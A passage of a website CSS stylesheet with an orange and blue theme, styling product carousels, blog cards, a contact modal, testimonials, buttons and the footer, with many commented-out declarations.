    /* width: 700px; */
    /* height: 700px; */
    text-align: center !important;
    margin: 0 auto;
    max-width: 60%;
    border: unset;
    left: -18% !important;
}
.section-title h2 span {
    color: #F16A35 !important;
}
.gernal-heads h1 {
    color: #F16A35;
    font-size: 20px;
    text-align: center;
    text-transform: capitalize;
}

.gernal-heads h2 {
    color: #858585;
    text-transform: capitalize;
    font-size: 18px !important;
    font-weight: 300;
    /* padding: 0 27px 0 20px; */
    width: 50%;
    text-align: center;
    margin: 0 auto;
    padding: 10px 0 50px 0;
}
h4.gens img {
    margin: 0 auto;
}

.text-caption-p h4 {
    position: relative;
    top: -20px;
    color: #F16A35;
    font-size: 20px;
    font-weight: 600;
}
.super-oil-cc {
    text-align: center !important;
    display: inline-block;
    /* padding: 0px 20px 0px 20px; */
    position: relative;
}

.view-c {
    text-align: left;
    padding: 10px 0 0 0;
}

.view-c a {
    display: inline-block;
    color: #F16A35;
    text-decoration: none;
    font-size: 13px;
}

.view-c img {
    display: inline-block !important;
}

.star {
    float: right;
    padding: 0 0px 0 40px;
}
.view-c img {
    width: unset !important;
    padding: 0 3px 0 20px;
    display: inline-block !important;
    text-align: right !important;
    float: right;
    position: relative;
    top: -50px;
}

.super-oil-cc h4 {
    width: 90%;
    color: #1f1a1a;
    padding: 16px 0 0px 0px;
    text-decoration: none !important;
    font-weight: 400;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 16px;
    margin: 0 auto;
}

.super-oil-c {
    height: 340px;
    overflow: hidden;
    position: relative;
    margin: 0 5px;
    transition: .3s ease;
    text-align: center;
    /* background: white; */
    position: relative;
    /* top: 40px; */
    z-index: 9999;
    margin-top: 30px;
}

.super-oil-cmain {
    height: 190px;
    position: relative;
    transition: .3s ease;
    overflow: hidden;
    text-align: center;
    /* border-bottom: 1px solid #ccc; */
    background: #cccccc8a;
    margin: 5px 5px 5px 5px;
    top: 5px;
}

.super-oil-cmain img {
    width: unset !important;
    position: absolute;
    left: 0;
    right: 0;
    /* max-width: 100% !important; */
    /* max-height: 100% !important; */
    top: 0;
    bottom: 0;
    /* object-fit: cover; */
    /* width: 100% !important; */
    /* height: 100%; */
    margin: auto !important;
    transition: .3s ease;
    /* margin: 0 !important; */
    /* margin-top: 56px; */
    height: 94%;
}
.img {
    height: 330px;
    overflow: hidden;
    position: relative;
}

.img img {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    max-width: 100%;
    max-height: 100%;
    object-fit: cover;
    width: 100%;
    height: 100%;
}


.pro-ext {
    position: relative;
}

.contact-us {
    position: absolute;
    top: 30px;
    z-index: 999;
    left: 20px;
    text-align: left;
}

.contact-us p {
    padding: 20px 0 20px 0;
    color: #fff;
    font-size: 20px;
}

.callss {
    display: inline-block;
}

.callss h5 {
    color: #fff;
    display: inline-block;
}

.callss a {
    color: #fff;
    font-size: 18px;
    text-decoration: none;
}

.mil a {
    color: #fff;
    text-decoration: none;
}
section.pro {
    max-width: 1600px;
    margin: 0 auto;
    background: url(/images/Rectangle.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    background-position: center center;
    padding: 20px 0 20px 0;
}
    .blo-til h6 {
    color: #F16A35;
    font-size: 14px;
    text-align: center;
}

.view-blogs a {
    /* background: #F16A35; */
    /* padding: 10px 30px 10px 30px; */
    /* background: url(/images/bn.png); */
    /* background-size: 100% 100%; */
    color: #fff;
    /* font-size: 14px; */
    /* border: #F16A35 !important; */
    /* text-decoration: none; */
}

.view-blogs {
    /* padding: 10px 0 0 0; */
}
.main-blogs:hover img {
    transition: .3s ease;
    transform: scale(1.1);
}

.super-oil-c :hover .super-oil-cmain img {
    transition: .3s ease;
    transform: scale(1.1);
}

.super-oil-c a {
    text-decoration: none;
    /* display: initial; */
}
section.blogs-section .gernal-heads h2 {
    text-align: center;
    color: #fff;
    font-size: 20px;
    font-weight: 400;
    padding-bottom: 40px;
}
.img-gallery {
    position: relative;
    height: 300px;
    overflow: hidden;
    transition: .3s ease;
    margin-bottom: 30px;
}

.img-gallery img {
    margin: 0 auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    object-fit: cover;
    width: 100%;
    height: 100%;
}

.img-gallery a:hover img {
    box-shadow: 0 0 10px #000;
    transition: .3s ease;
    transform: scale(1.1);
}

.img-gallery:hover {
    box-shadow: 0 0 10px #00000091;
}
section.extra {
    max-width: 1600px;
    margin: 0 auto;
    padding: 30px 0 30px 0;
    /* background-image: url(/images/extra.jpg); */
    /* background-repeat: no-repeat; */
    /* background-size: 100% 100%; */
    background: #272729;
    border-bottom: 1px solid #F16A354a;
}

.contenttt {
    float: left;
    padding: 0 0 0 0;
}

.contenttt h2 {
    padding: 0 0 0 0;
    color: #fff;
    font-size: 32px;
    font-weight: 600;
    text-transform: capitalize;
}

.cont-a {
    float: right;
    margin-top: 25px;
}

.cont-a a {
    padding: 10px 30px 10px 30px;
    color: #fff;
    font-size: 16px;
    text-decoration: none;
    text-transform: capitalize;
    background: #F16A35;
}
section.extra-fot {
    max-width: 1600px;
    margin: 0 auto;
    padding: 0 0 0 0;
}

section.extra-fot {
    background-color: #F16A35;
    padding: 10px 0 30px 0;
}
.etx-log {
    margin-top: -2px;
    /* float: left; */
    display: block !important;
    float: left;
    width: 100%;
    text-align: center !important;
}

.etx-icon ul li {
    display: inline-block;
    float: right;
    margin-top: 30px;
}

.etx-icon ul li a {
    margin: 0 10px;
}
      .ffot-call li.numers img {
    border: unset !important;
}

.ffot-call a {
    font-size: 24px;
}

.ffot-call {
    position: relative;
    top: -20px;
}
.numers a {
    position: relative;
    top: 0px;
}

.ffot-call a {
    position: relative;
    top: 0;
}

.ab-ft h4:before {
    /* position: absolute; */
    left: 0;
    width: 60px;
    background-color: #F16A3538;
    height: 1px;
    content: "";
    bottom: -20px;
}
a.tresss {
    /* position: absolute; */
    /* top: -31px; */
    /* padding-left: 10px; */
}
.super {
    height: 380px;
    position: relative;
    margin: 0 5px;
}

.super a {
    /* position: relative; */
}

.super-main:before {
    /* position: absolute; */
    /* content: ""; */
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    /* background-image: url(/images/backck].png); */
    margin: 0 auto;
    z-index: 9999;
    opacity: 0;
    background-size: 100% 100%;
}

.super-dd {
    position: absolute;
    left: 0px;
    /* right: 0; */
    /* bottom: 60px; */
    /* display: inline-block; */
    /* z-index: 9999; */
    /* opacity: 0; */
    color: white;
    text-align: center;
    padding: 30px 0 30px 0;
    background: #f16a35;
    bottom: -45px;
    width: 100%;
    transition: 0.5s;
}

.super-dd h4 {
    color: #fff;
    font-size: 19px;
    margin: 0 auto;
    /* padding-bottom: 6px; */
    font-weight: 500;
    color: #F16A35;
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    max-width: 80%;
    transition: 0.5s;
}

.super-dd img {
    display: inline-block !important;
    width: unset !important;
}

.super-main {
    height: 300px;
    /* overflow: hidden; */
    position: relative;
    background: white;
}

.viewdd a {
    display: inline-block;
    position: relative;
    color: #F16A35;
    display: none;
}

.super-main img {
    max-width: 100%;
    width: unset !important;
    max-height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto !important;
    /* width: 100% !important; */
    height: 100%;
    object-fit: cover;
}

.super:hover .super-main:before {
    opacity: 1;
    z-index: 999;
}

.super:hover .super-dd {
    opacity: 1;
    z-index: 999;
}

section.faetured .gernal-heads h2 {
    color: #fff;
    text-align: center;
    padding: 0 0px 0px 0;
    font-weight: 500;
    font-size: 20px;
}



.cont-ss {
    position: relative;
    top: 20px;
}

.cont-ss a {
    display: inline-block;
    color: #fff;
    font-size: 16px;
}

.cont-ss img {
    display: inline-block;
    padding: 0 10px 0px 0px;
}

section.partner {
    padding: 70px 0px;
}

section.partner h2 {
    color: #000;
    text-transform: capitalize;
    font-size: 42px;
    font-weight: 00;
    text-align: center;
    margin-bottom: 50px;
    color: #F16A35 !important;
}

.logos {
    height: 200px;
    position: relative;
}

.logos img {
    position: absolute;
    max-height: 100%;
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
}


.gaq-button {
    text-align: center;
    /* color: white; */
}

.gaq-button a {
    color: white;
    border-color: white !important;
}
li.numers p {
    display: inline-block;
    padding: 0 10px 0 0;
    color: #ccc
}
.container.banner_txt h3 {
    font-size: 25px;
    font-weight: 400;
}
p.bold-p {
    font-size: 21px !important;
    font-weight: 700 !important;
    padding-bottom: 7px !important;
    padding-top: 22px !important;
}
.abt-box {
    /* border: 1px solid; */
    padding: 40px 20px 40px 20px;
    margin-bottom: 50px;
    background-image: url(/images/abt-b.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    position: relative;
    z-index: 9999;
}
.abt-box:before {
    content: "";
    width: 100%;
    height: 100%;
    /* background-color: #0006; */
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    opacity: 0.8;
    z-index: -999;
}

.abt-box:hover:before{
    opacity:1;
    /* background-color: #F16A35de; */
    transition: 0.3s ease;
}

.abt-box h2 {
    color: #fff !important;
    font-size: 50px;
    font-weight: 700;
    text-transform: uppercase;
    transition: 0.3s ease;
}

.abt-box h3 {
    color: #ffff;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 28px;
}

.abt-box p {
    font-size: 22px;
    color: #fff;
    font-weight: 300;
    padding-top: 10px;
}
.project-name img {
    width: 30px !important;
    /* text-align: right; */
}
.gernal-heads h3 {color: #00319f;font-size: 42px;font-weight: 600;text-align: center;text-transform: capitalize;}
.main-imgges {
    background: white;
    height: 250px;
    margin: 77px 10px 0 10px;
    /* border: 1px solid #ccc; */
    box-shadow: 0 0 19px 0 #ccccccc4;
    transition: .3s ease;
}
.gernal-heads {
    text-align: left;
    padding-bottom: 20px;
    position: relative;
    padding-top: 0px;
    position: relative;
    top: 10px;
    color: black;
    text-align: center;
    margin: 0 auto;
}
.pro .gernal-heads {
    padding: 30px 0 30px 0;
    font-size: 20px;
    position: relative;
}

.pro .gernal-heads h2 {
    max-width: 43%;
    margin: 0 auto;
    padding: 0px 0 60px 0;
}

.pro .gernal-heads h3 {
    font-size: 32px;
    position: relative;
    font-weight: 700;
    text-transform: uppercase;
    padding-bottom: 0px;
}

.pro .gernal-heads h3:before {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    background-color: #F16A35;
    width: 70px;
    height: 2px;
    margin: 0 auto;
    bottom: 42px;
}

.project-name {
    /* height: 40px; */
}

.super-oil-cc img {
    width: unset !important;
    display: inline-block !important;
    float: right !important;
}

section.pro-pro .container {
    /* background-color: #F16A35; */
    /* border-radius: 5px; */
}
.view-cs {
    max-width: 100%;
    opacity: 0;
    text-align: center;
    margin: 0 auto;
    transition: 0.4s ease;
    padding-top: 10px;
    padding-bottom: 10px;
    display: inline-block;
}

.view-cs img {
    /* width: 13% !important; */
}
.super-oil-cc h3 {
    padding: 10px 10px 0 5px;
    text-transform: capitalize;
    color: black;
    font-weight: 500;
    font-size: 13px;
    margin-top: 4px;
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    max-width: 100%;
    padding-top: 20px;
}
.row.tbs {
    margin-bottom: 40px;
}
section.faetured {
    background: url(/images/bg-pr.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: center;
    padding-bottom: 0px;
    padding-top: 0px;
    max-width: 1600px;
    margin: 0 auto;
}
.faetured .gernal-heads h3:before {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    background-color: #F16A35;
    width: 70px;
    height: 2px;
    margin: 0 auto;
    bottom: 115px;
}
.blogs-section .gernal-heads h3:before {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    background-color: #F16A35;
    width: 70px;
    height: 2px;
    margin: 0 auto;
    bottom: 144px;
}
.pro-pro .gernal-heads h3:before {
    /* position: absolute; */
    content: "";
    left: 0;
    right: 0;
    background-color: #F16A35;
    width: 70px;
    height: 2px;
    margin: 0 auto;
    bottom: 115px;
}
.blogs-section .gernal-heads h3 {
    color: #ffffff;
    /* border-bottom: 1px solid green; */
    font-size: 32px;
    text-align: center;
    padding-top: 20px;
    font-weight: 700;
}
.col-xs-6.col-sm-12.col-md-3.col-lg-3.fff {
    padding-left: 70px;
}

.abt-box2 {
    /* border: 1px solid; */
    padding: 40px 20px 40px 20px;
    margin-bottom: 50px;
    background-image: url(/images/abt-b2.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    position: relative;
    z-index: 9999;
}
.abt-box2:before {
    content: "";
    width: 100%;
    height: 100%;
    /* background-color: #0006; */
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    opacity: 0.8;
    z-index: -999;
}

.abt-box2:hover:before{
    opacity:1;
    /* background-color: #F16A35de; */
    transition: 0.3s ease;
}

.abt-box2 h2 {
    color: #fff !important;
    font-size: 50px;
    font-weight: 700;
    text-transform: uppercase;
    transition: 0.3s ease;
}

.abt-box2 h3 {
    color: #ffff;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 28px;
}

.abt-box2 p {
    font-size: 22px;
    color: #fff;
    font-weight: 300;
    padding-top: 10px;
}
a.tre {
    color: #F16A35;
}


.btn {
  text-transform: uppercase;
  position: relative;
  text-decoration: none;
  border: 1.5px solid #ffffff !important;
  background-size: 185%;
  transition: all 0.6s;
  font-size: 14px;
  /* color: #F16A35 !important; */
  padding: 10px 25px 10px 25px;
  border-radius: 1px !important;
}
.black {
  color: black;
    background-image: linear-gradient(90deg, white 50%, black 50%);
}

.green {
    color: green;
    background-image: linear-gradient(-120deg, green 50%, white 50%);
}
.orange {
    color: fff;
    /* background-image: linear-gradient(109deg, #F16A35 51%, #000 48%); */
}
.btn:hover {
  /* color: #fff; */
  /* background-position: 100% 100%!important; */
}

.btn:active {
  transform: translate(0.5rem, 0.5rem);
  box-shadow: 0px 10px 20px -15px rgba(0, 0, 0, 0.75);
}


.get-a-quote-btn {
    margin-top: 30px;
}
a.btn.orange:hover {
    /* background-image: linear-gradient(109deg, #F16A35 43%, #fff 18%); */
    /* color: #F16A35 !important; */
}
a.btn.orange.b {
    color: #fff;
    background-image: linear-gradient(109deg, #202124 51%, #fff 48%);
    border: #202124 !important;
}
a.btn.orange.b:hover {
    color: #202124 !important;
    background-image: linear-gradient(109deg, #202124 44%, #fff 18%);
    border: white !important;
}

.super .super-main img {
    transform: scale(1);
    transition: .5s ease;
    max-width: 90%;
    max-height: 90%;
}

.super:hover .super-main img {
    transform: scale(1.1);
    transition: .5s ease;
}

.super .super-main {
    overflow: hidden;
    z-index: -999999999;
}
.super-oil-c .super-oil-cmain img {
    /* visibility: hidden; */
    transform: scale(1);
    transition: .5s ease;
    max-width: 100% !important;
    max-height: 90%;
}
.super-oil-c:hover .super-oil-cmain img {
    /* visibility: hidden; */
   transform: scale(1.1);
    transition: .5s ease;
}
.main-blogs-1:hover {
    transform: scale(1.1);
    transition: .5s ease;
}
.super-oil-cmain img {
    transition: 0.5s ease;
    padding: 0 10px 0px 10px;
}

.main-imgges:hover .super-oil-cmain img {
    transform: scale(1.1);
    transition: .3s ease;
}
  body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:after {
    content: "";
    position: absolute;
    height: 1px;
    background: #fff;
    width:50px;
    top: 19px;
    left: -56px;
}
body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:after {
    content: "";
    position: absolute !important;
    height: 1px;
    background: #fff !important;
    width: 50px;
    top: 18px;
    left: -56px;
    display:block;
}
.owl-dot span {
    border: 1px solid #f00;
    /* height: 50px; */
    /* width: 50px; */
}

h2.com-title {
    font-weight: 600;
    font-size: 14px;
    text-align: center !important;
    color: #555554;
}

h4.modal-title {
    text-align: center;
    text-transform: uppercase;
    font-size: 15px;
}

.modal-content {
    background: #f3f3f0;
    border: unset;
    border-radius: 20px;
}

.modal-header {
    border: unset;
}

input#inquiry_popup_btn {
    margin-top: 12px;
    width: 70% !important;
    background: #F16A35;
    border: unset;
}

#contactSupplierModal .form-group i {
    width: 13%;
    float: left;
    font-size: 20px;
    background: #fff;
    height: 43px;
    padding: 8px;
    padding-top: 12px;
}

#contactSupplierModal .form-group input {
    width: 87%;
    float: left;
}

#contactSupplierModal label.agree input {
    width: unset;
}
div#inq_cap_img img {
    max-width: 100%;
    height: 43px;
}

.col-md-12.form-group.cent input {
    width: 50% !important;
    margin: auto;
    text-align: center;
    display: inherit;
    margin-top: 30px !important;
    float: unset !important;
    margin-bottom: 0 !important;
}
#contactSupplierModal .form-control {
    border: unset !important;
    border-radius: 0;
    padding: 11px 10px;
    box-shadow: none;
    background: #fff;
    height: 43px;
    margin-bottom: 11px;
}
ul.cus-socialss img {
    filter: invert(1);
}
section.pro-pro h3 {
    color: #00319f;
    font-size: 42px;
    font-weight: 600;
    text-transform: capitalize;
}

section.pro-pro .gernal-heads h2 {
    font-size: 20px;
    color: #0e0d0d;
}
section.pro-pro {
    background: url(/images/Rectangle.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: center;
    padding-bottom: 50px;
    padding-top: 30px;
    max-width: 1600px;
    margin: 0 auto;
}
img.img-responsive {}

a.vd img {/* position: absolute; *//* left: 67%; */bottom: 29px;}
a.vd {
    display: inline-block;
    color: white;
    /* padding-right: 0px; */
    text-align: center;
    padding: 0 10px 0 20px;
    margin: 0 auto;
    padding-top: 10px;
}
.view-cs:hover {
    opacity: 1;
    transition: 0.4s ease;
}

section.faetured .gernal-heads h3 {
    font-size: 32px;
    color: white;
}
a.vd img {
}

a.vd img {
}

.pro-pro a.vd img {width: unset;display: inline-block;}

section.pro-pro .owl-nav.disabled {
    position: relative;
    top: -250px;
    display: none;
}

section.pro-pro .owl-prev {
    /* float: right; */
    font-size: 0;
    background-color: transparent;
    background-image: url(/images/left.png);
    width: 40px;
    height: 40px;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    transform: rotate(180deg);
    position: absolute;
    /* left: 14px; */
    /* text-align: center !important; */
    /* margin:  auto; */
    top: 0;
    /* left: 0; */
    right: -50px;
    bottom: 0;
    /* margin: 0 auto; */
}
section.pro-pro .owl-next {
    /* float:left; */
    font-size: 0;
    background-color: transparent;
    background-image: url(/images/left.png);
    width: 40px;
    height: 40px;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    position: absolute;
    /* left: 14px; */
    /* bottom: -50px; */
    /* top: 260px; */
    top: 0;
    left: -50px;
    right: 0;
    bottom: 0;
    /* margin: 0 auto; */
    transform: rotate(0deg);
}

.gallery .col-md-3.col-sm-6.col-xs-12 {
    padding: 0;
}

.gal-abt {
    /* margin: 10px; */
    margin-bottom: 5px;
}
.view-blogs a {
    color: #F16A35;
}
.blog-bg-color:hover .blo-til {
    box-shadow: 0 0 20px #f4f4f4;
    transition: 0.3s ease;
}
.caption2 a {
    width: 100%;
    /* padding: 20px 40px 20px 40px; */
    color: #FFA100;
    font-size: 16px;
    font-weight: 400;
    text-decoration: none;
    text-transform: capitalize;
    /* background: #ffa100; */
    /* border: 1px solid #010101; */
    transition: 0.3s ease;
    display: inline-block;
}
}

.section-title a:hover {
    background: #F16A35;
    color: #ffffff;
    transition: 0.3s ease;
}

.caption2 a:hover {
    /* background: white; */
    /* color: #1b1a18; */
    /* transition: 0.3s ease; */
    /* border-color: white; */
}
.section-title a:hover {
    /* background: #F16A35 !important; */
    color: #FFA100 !important;
    transition: 0.3s ease !important;
    font-weight: 500;
}
section.main-testimonial.zz {
    padding: 50px 0 30px 0;
    position: relative;
}
.testy {
    display: inline-block;
    position: absolute;
    right: 40px;
    bottom: 20px;
    text-align: center;
    margin: 0 auto;
}

.testy img {
    float: left;
    width: 50%;
}

.testy h4 {
    /* float: left; */
    /* padding: 0px 30px 0px 30px; */
    font-weight: 600;
    color: #080807;
    text-transform: capitalize;
    text-align: center;
    margin: 0 auto;
}

.testy h5 {/* position: relative; *//* top: 0px; *//* left: 30px; *//* font-weight: 600; */}
section.gallery .gernal-heads:before {
        position: absolute;
        content: "";
        left: 0;
        right: 0;
        background-color: #F16A35;
        width: 70px;
        height: 2px;
        margin: 0 auto;
        bottom: 145px;
}

section.main-testimonial.zz .gernal-heads:before {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    background-color: #F16A35;
    width: 70px;
    height: 2px;
    margin: 0 auto;
    bottom: 145px;
}
ul.cus-socialss img:hover {
 filter: invert(22%) sepia(15%) saturate(4433%) hue-rotate(326deg) brightness(105%) contrast(97%);
}
.super-oil-c:hover .view-cs {
    opacity:1;
}
.super:hover .view-cs {
     opacity:1;
}
a.logo {
    float: left;
}
.section-title H2 {
    font-size: 36px;
    font-weight: 700;
    text-transform: uppercase;
}

.section-title h1.gernal-headd:before {
    position: absolute;
    content: "";
    height: 80px;
    width: 4px;
    /* top: -5px; */
    background: #00319f;
    left: 38px;
    bottom: -58px;
    transform: rotate(90deg);
}
.pro-view img {
    display: inline-block;
    /* transform: rotate(2deg); */
    /* margin: 26px 0px 0 0px  !important; */
    position: absolute;
    right: -21px;
    max-width: 16px;
    bottom: 4px;
}
.owl-dot {
    margin: 0 5px !important;
}

.owl-dots span {
    background: #ccc !important;
    border-color: #ccc !important;
}

.owl-dots .owl-dot.active span {
    background: #ffa100 !important;
    height: 16px;
    border: #ffa100  !important;
    width: 16px;
}
.my_contact_us {
    right: -73px !important;
}
.slider-wrapper {
    position: relative;
    z-index: 9999999;
    top: 93px !important;
    box-shadow: 0 0 20px 0 #cccccca6;
    border-radius: 5px;
    padding-bottom: 40px;
    background: white;
}



section.faetured .owl-dots .owl-dot.active span {
    padding: 0 25px 0 25px !important;
    height: 7px;
}

section.faetured .owl-dot.active {
    padding: 0 20px 0  0px;
}

section.faetured .owl-dots span {
    padding: 0px 20px 0 20px !important;
    background: #F16A35ad!important;
    border-color: #F16A35ad !important;
    height: 6px !important;
}

section.faetured .owl-dot {
    margin: 0 20px 0 20px !important;
}
section.main-testimonial.zz .gernal-heads {
    padding: 50px 0 60px 0 !important;
}
section.pro .owl-dots {
    display: none !important;

}
section.faetured .gernal-heads {
    top: 55px !important;
}
.blo-til:hover {

    height: 120px;
}

.col-md-6.wr {
    box-shadow: 0 0 10px 0 #ccc !important;
    border-radius: 5px !important;
    padding: 40px 10px 60px 10px !important;
}

.col-md-6.col-sm-6.col-xs-6.cap_img img {
    transform: rotate(355deg);
    position: relative;
    top: -10px;
}
.col-md-12.s {
    padding: 0 !important;
}
.contactmain {
    background: white !important;
    padding: 0px 0 40px 0 !important;
}

.contactmain .col-md-6.CONS img {
    /* margin: 0 !important; */
    display: inline-block;
    /* padding-left: 0px; */
}

.details-icon {
    display: inline-block !important;
    padding-top: 0px;
    position: relative;
    top: 16px;
    left: 7px;
}.details-icon h5 {
    font-size: 20px;
    font-weight: 500;
}

.details-icon h6 {
    font-size: 12px;
    color: #4F4F4F !important;
    width: 60%;
}

.contactmain a.tresss {
    color: black !important;
}


.icon-c a.tres {
    color: black !important;
}
.icon-c {
    padding-bottom: 20px;
}
.cont-contant h3 {
    font-size: 32px;
    font-weight: 700;
    text-transform: capitalize;
    max-width: 90%;
    margin-bottom: 10px;
    color: #00319f;
}

.cont-contant {
    max-width: 70% !important;
    padding-top: 80px;
}

.cont-contant p {
    font-size: 18px;
    font-weight: 400;
    padding: 0px 0 10px 0;
    position: relative;
    width: 80%;
}

.col-md-6.CONSs {
    padding: 51px 30px 0 30px;
}
section.sec-cf {
    padding: 0px 0 50px 0;
    /* background: white !important; */
}

section.sec-cf .contactmain .container {
    padding: 0 !important;
}
.footer-social ul li {
    list-style: none;
    display: inline-block;
    margin: 0 auto;
    margin: 0 20px 0 20px;
}
.etx-log a {
    float: unset;
}

.etx-log a img {
    max-width: 180px;
    margin: 0 auto;
}
.footer-p span {
    text-align: center !IMPORTANT;
    /* padding: 0px 0 0 0; */
    color: #616161;
} 

ul.cus-soci {
    text-align: center;
    padding: 20px 0 40px 0;
    margin: 0 0px 0 0;
}
.cont-contant p:before {
    /* position: absolute; */
    content: "";
    width: 90px;
    height: 2px;
    z-index: 9999;
    bottom: auto;
    background: #F16A35;
    top: 0px;
}
.blog-bg-color .blo-til:hover {
    height: 120px;
}

.testy-img {
    display: inline-block;
    padding: 0px 0px 0 20px;
    position: absolute;
    right: 0;
    top: 0;
}
p.date-formatt span {
    font-size: 18px;
    font-weight: 600;
    text-align: center;
} 
.super:hover .super-dd {
    border: 0;
    bottom: 0;
    transition: 0.5s;
}

.super:hover .super-dd h4 {
    color: #fff;
    transition: 0.5s;
}


ul.cus-soci a:hover {
    filter: invert(22%) sepia(15%) saturate(4433%) hue-rotate(326deg) brightness(105%) contrast(97%);
}
.pagination>li>a, .pagination>li>span {
    color: black;
}

.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
    background: #F16A35 !important;
    border-color: #F16A35 !important;
}
body .my_cats .drop-menu li .click-arrow:after{
    display: none !important ;
}
.related-products {
    padding-left: 20px;
}
.chance-pros-mainn {
    height: 370px;
    margin-top: 30px;
    margin-bottom: 0;
    transition: .3s ease;
    margin-bottom: 0 !important;
    /* background: #f5f5f5; */
    transition: .5s;
    position: relative;
    /* box-shadow: 0 0 10px #cccccc94; */
    margin: 0 10px;
    /* overflow: visible; */
    margin-top: 25px;
    /* border-bottom: 5px solid #3ebbd9; */
}

element.style {
}
.chance-mainn-1 {
    max-width: 100%;
    height: 290px;
    position: relative;
    transition: .5s ease !important;
    margin-bottom: 0;
    position: relative;
    /* background: #ccc; */
    border: 10px solid #f3f3f3;
}
.chance-mainn-1 img {
    max-height: 100%;
    position: absolute;
    width: unset !important;
    max-width: 100%;
    transition: 0.5s;
    /* width: 100% !important; */
    /* height: 100%; */
    object-fit: cover;
    /* padding: 9px; */
    /* padding-bottom: 10px !important; */
    top: 0;
    bottom: 0;
    margin: auto !important;
    right: 0;
    left: 0;
    margin: 0 auto;
}
.chance-innerr-wrapper-product a {
    color: #000000 !important;
    font-weight: 700;
    font-size: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    transition: .3s !important;
    opacity: 1 !important;
    text-align: center;
    padding-top: 10px;
    width: 80%;
    margin: 0 auto;
    margin-bottom: 8px;
    text-transform: capitalize;
}
.gernal-heads h2 {
    /* font-weight: 700; */
    color: black;
    /* font-size: 40px !important; */
}
.super {
    margin-top: 0 !important;
    margin-bottom: 100px !important;
}
.my_cats.cat_level_1s a {padding: 6px !important;}

.btn-primary.active, .btn-primary:active, .open>.dropdown-toggle.btn-primary {
    background: #ffad40;
}
.btn-primary:hover {
    background: #F16A35 !important;
    border: #F16A35 !important;
}
.my_contact_us .btn-primary {
    padding: 10px 20px 10px 20px;
    font-size: 14px;
    position: relative;
    right: -40px;
    background: #F16A35;
    border: #F16A35;
}

section.rel-prods .gernal-heads h2 {
    font-size: 26px !important;
    color: black;
    font-weight: 700;
}
.caption2 a img {
    max-width: 6% !important;
    display: inline-block !important;
    position: relative;
    opacity: 0;
    transition: o.3s ease;
}

.caption2 a:hover  img {
    opacity: 1;
    transition: 0.3s ease;
}
.btn-quote {}

.btn-quote a {
    border: 1px solid black;
    padding: 5px 20px 5px 20px;
    font-size: 16px;
    color: black;
    position: absolute;
    top: 25px;
    transition: 0.3s ease;
    float: right;
}

.btn-quote a:hover {
    border-color: #ffa100;
    background: #ffa100;
    color: white;
    transition: 0.3s ease;
    text-decoration: none;
}
.cont-cat h2 {
    color: #00319F;
    font-weight: 600;
    text-transform: capitalize;
    font-weight: 800;
    font-size: 40px;
}

.cont-cat p {
    font-size: 16px;
    width: 80%;
    padding-top: 10px;
}

.cont-cat {
    padding-top: 100px;
}
\

section.pro .owl-nav.disabled {
    display: block !important;
}

section.pro .owl-prev {
    font-size: 0;
    background-color: transparent;
    background-image: url(/images/left.png);
    width: 40px;
    height: 40px;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    transform: rotate(180deg);
    position: absolute;
    /* left: 14px; */
    /* text-align: center !important; */
    /* margin:  auto; */
    /* top: 12%; */
    left: -46%;
    /* right: 0; */
    /* bottom: 0; */
    /* margin: 0 auto; */
}
section.pro .owl-next {
    /* float:left; */
    font-size: 0;
    background-color: transparent;
    background-image: url(/images/left.png);
    width: 40px;
    height: 40px;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    position: absolute;
    /* left: 14px; */
    /* bottom: -50px; */
    /* top: 72%; */
    /* top: 0; */
    left: -53%;
    /* right: 0; */
    /* bottom: 0; */
    /* margin: 0 auto; */
    transform: rotate(0deg);
}



section.pro .owl-nav.disabled {
    display: block !important;
    position: relative;
    top: -70px;
}

section.pro-pro v {}

section.pro-pro .super-oil-c {
    height: 400px !important;
}

section.pro-pro .super-oil-cmain {
    height: 300px;
    margin: 0;
    background: white;
    top: 0;
    padding: 0;
}

section.pro-pro .super-oil-cmain img {width: 100% !IMPORTANT;}

.view-cs img {
    max-width: 18px !important;
    display: inline-block;
    position: absolute;
    right: 27%;
    bottom: 33px;
}
.view-cs a {
    display: inline-block;
    color: black;
}
.super-oil-c:hover .view-cs a {
    color: #f16a35;
}
section.service {
    padding: 20px 0 20px 0;
}

.cont-service h2 {
    font-weight: 600;
    font-size: 21px;
    padding: 0 20px 0 20px;
}

.cont-service p {
    width: 80%;
    color: #616161;
    padding: 0 20px 0 20px;
}

.cont-wrapper:hover {
    background: #00319f;
    color: white;
    transition: 0.3s ease;
    box-shadow: 0 0 30px 0 #f15e2894;
}
.cont-wrapper {
    /* background: firebrick; */
    height: 190px;
